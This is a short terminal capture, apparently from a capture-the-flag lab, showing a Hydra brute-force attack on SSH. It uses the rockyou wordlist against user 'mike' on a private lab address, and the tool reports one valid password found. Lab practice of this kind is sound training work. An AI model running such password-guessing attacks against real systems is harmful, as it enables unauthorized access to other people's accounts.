 ┌─[sirius@ParrotOS]─[~/CTF/PTD/StuntmanMike]
└──╼ $ hydra -l mike -P /usr/share/wordlists/rockyou.txt 10.150.150.166 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-19 18:26:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.150.150.166:22/
[22][ssh] host: 10.150.150.166 login: mike password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-19 18:26:21
┌─[sirius@ParrotOS]─[~/CTF/PTD/StuntmanMike]
└──╼ $